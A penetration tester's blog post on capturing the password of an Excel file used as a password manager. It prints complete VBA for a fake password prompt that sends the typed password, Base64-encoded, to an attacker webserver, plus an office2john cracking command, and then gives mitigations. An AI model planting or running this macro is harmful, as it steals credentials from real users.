This post will cover a little Excel Macro project by @0x23353435 and me. It was made during an engagement at a customers environment. They were using a password protected Excel-file as password manager. This post will show how to attack such szenarios and why people should not use this method for password storage.
Introduction
Excel gives users the option of assigning a password to the sheet so that it is protected from unauthorized access. This can be done under the File -> Info -> Protect Workbook -> Encrypt with Password tab:

If you find and open a password protected Excel-Sheet it will look like this:

0x23353435 and me were at a customers environment for an internal penetrationtest earlier this year. In order to make the criticality of the found vulnerabilities clear, we usually show the customer the worst case - if agreed. With the highest privileges, it is just a matter of time before the attacker reaches his given goal. We already achieved the goals from Domain Administrator to Global Admin for the Azure-Cloud and access to protected networks. However, we had not managed to gain access to the password manager of the internal IT. Accordingly, access to firewalls, switches, etc. was not yet ensured. However, we already found out that a password protected Excel-file is used for these passwords. It was located in the file servers network-share of the administrators team. Only group members of their team had read and write permissions here. We had some administrators credentials at this point so we also had write permissions on this share. Our first attempt to access the missing passwords took place using office2john.py. Getting a crackable hash from the protected Excel-file is as simple as follows:
python office2john.py Protected.xlsx > Excelhash.txt
If the set password is not complex enough, it can be cracked using john or hashcat using the generated hash. We did not succeed in cracking the password for the Excel password manager, because a complex password was chosen. We had one more day to gain access to the file and thus the remaining passwords. So in the evening we sat down with a few beers in the hotel and brainstormed about how we could get access to the remaining passwords. Another way to get access would have been to compromise the administrators clients computers, connect them to our C2-Server and capture the password via keylogger. However, this way is quite noisy, as all admins would need to be compromised at the same time. After all, we did not know which person opens the file and when. Our consideration was therefore to replace the Excel password manager with a separate Excel file containing a self-written macro. This Phishing-file should behave the same as the password protected Excel-file and send the password to our attacker system.
Writing Excel-Phish
Writing the macro we needed was actually pretty straight forward. To get our Excel sheet behave like the “Password Manager” we inserted a new form in the VBA Editor:

To match the password protected Excel sheets form asking for a password we named it Password and put two labels with the text 'Filename.xlsx' is protected and Password: in the corresponding positions:

Adding two CommandButtons and one Text-Box results in a window which looks like the password protected Excel-file’s Text-Box:

Now we thought about how to exfiltrate the password. There are several ways and each one has its pros and cons. In this specific case we had an attacker system on the same network so it was the easiest way to exfiltrate the password via Web-Request to our webserver. If you don’t have a system on the same network you can also exfiltrate the password via for example DNS. We wanted the password to be encoded before sending it, so we searched for a VBA Base64 function and found it on the web:
Function EncodeBase64(text As String) As String
Dim arrData() As Byte
arrData = StrConv(text, vbFromUnicode)
Dim objXML As MSXML2.DOMDocument60
Dim objNode As MSXML2.IXMLDOMElement
Set objXML = New MSXML2.DOMDocument60
Set objNode = objXML.createElement("b64")
objNode.DataType = "bin.base64"
objNode.nodeTypedValue = arrData
EncodeBase64 = objNode.text
Set objNode = Nothing
Set objXML = Nothing
End Function
To exfiltrate the phished password from the TextBox to our webserver, we used the following code:
Dim xmlhttp As New MSXML2.xmlhttp60, myurl As String
myurl = "http://192.168.100.128/" + EncodeBase64(TextBox1.text)
xmlhttp.Open "GET", myurl, False
xmlhttp.Send
To make it look more legit for the enduser, we moved the original Excel-file to a hidden folder in the same network share and added the following code to open up the original document after password submission:
On Error Resume Next
Dim Path As String
Path = Application.ActiveWorkbook.Path
Dim src As Workbook
On Error GoTo WrongPWD
Set src = Workbooks.Open(Path + "\Hidden\PasswordSafe.xlsx", True, True, Password:=TextBox1.text)
ThisWorkbook.Activate
Worksheets("Sheet1") = src.Worksheets("sheet1")
If the correct password is entered, the current Excel-file will be closed and the original one will be opened using the password.
But what happens in the original file, when the user enters a wrong password? Let’s try that out:

We can ensure, that the same error message appears in our Phishing file with the following code:
WrongPWD:
If Err.Number = 1004 Then
MsgBox "The password you supplied is not correct. Verify that the CAPS LOCK key is off and be sure to use the correct capitalization.", vbExclamation, "Microsoft Excel"
The full script behind the userform looks like this now:
Private Sub CommandButton1_Click()
On Error Resume Next
Dim Path As String
Path = Application.ActiveWorkbook.Path
Dim src As Workbook
On Error GoTo WrongPWD
Set src = Workbooks.Open(Path + "\Hidden\PasswordSafe.xlsx", True, True, Password:=TextBox1.text)
ThisWorkbook.Activate
Worksheets("Sheet1") = src.Worksheets("sheet1")
WrongPWD:
If Err.Number = 1004 Then
MsgBox "The password you supplied is not correct. Verify that the CAPS LOCK key is off and be sure to use the correct capitalization.", vbExclamation, "Microsoft Excel"
Else
Dim xmlhttp As New MSXML2.xmlhttp60, myurl As String
myurl = "http://192.168.100.128/" + EncodeBase64(TextBox1.text)
xmlhttp.Open "GET", myurl, False
xmlhttp.Send
ActiveWorkbook.Close False
End If
End Sub
Private Sub CommandButton2_Click()
Workbooks.Close
End Sub
Function EncodeBase64(text As String) As String
Dim arrData() As Byte
arrData = StrConv(text, vbFromUnicode)
Dim objXML As MSXML2.DOMDocument60
Dim objNode As MSXML2.IXMLDOMElement
Set objXML = New MSXML2.DOMDocument60
Set objNode = objXML.createElement("b64")
objNode.DataType = "bin.base64"
objNode.nodeTypedValue = arrData
EncodeBase64 = objNode.text
Set objNode = Nothing
Set objXML = Nothing
End Function
Private Sub Label2_Click()
End Sub
Private Sub UserForm_Click()
End Sub
What about the appearance of our final Excel-Phish file? In my personal opinion it looks pretty much like the original file:

What about the Exfiltration? When the user enters the correct password it is send to our attacker webserver and can be easily decoded:

And Voila, access to the password protected file is given without cracking and without a keylogger. In our customers environment we got access to the Excel “Password Manager” by using this Excel-Phish document. Therefore, administrative access to all systems in the environment was given.
Excel-Phish can be found on my github page:
https://github.com/S3cur3Th1sSh1t/Excel-Phish
Further Considerations
There was one more thing we didn’t want to happen. After adding macros to an Excel file the users will most likely see a “Warning” button which has to be enabled before our MessageBox pops up.

In the given environment we were lucky, that the PasswordSafe.xlsx was lying in a trusted location network share. It is possible to specify trusted locations on the local computer and trusted locations via GPO. For every trusted location, no warning windows will appear and all macros are executed directly. So backdooring Excel-files in a network share specified as trusted location can provide many C2-connections in some environments. You can look them up in the Office Trust Center, which is in the Excel options menu:

With given credentials for your target account, it is also possible to login with those credentials and mark our fake Excel-Phish document as “trusted” by enabling the macros one time by ourself. Thats because normally the warning pops only one time on the first execution.
Mitigation
First and most importantly, any vulnerabilities and misconfigurations that allow an attacker to elevate privileges in an Active Directory environment should be addressed. If the quick elevation of privileges can be prevented, attacks like the one listed here are not easily possible. At least not if the permissions for network shares have been configured properly.
One thing should be clear: Never use Excel-files - even password protected as password manager. There are better and safer ways for password storage. Our recommendation is using a centralized Password manager solution accessible only via Multi-factor-Authentication. Optimally, the solution should support a role and authorization concept.
The best way to protect against macros in office documents is allowing only digitally signed macros:

Conclusion
We showed a way to get the cleartext password of password protected Excel-files via macro and phishing. To do so, you “only” need write permissions on the original document.
Cracking a weak password or using a keylogger are alternatives for a situation like that.
Don’t use Excel-files for your passwords and allow only digitally signed macros if possible. Check your trusted locations - maybe they can be configured more restrictive.
Links & Resources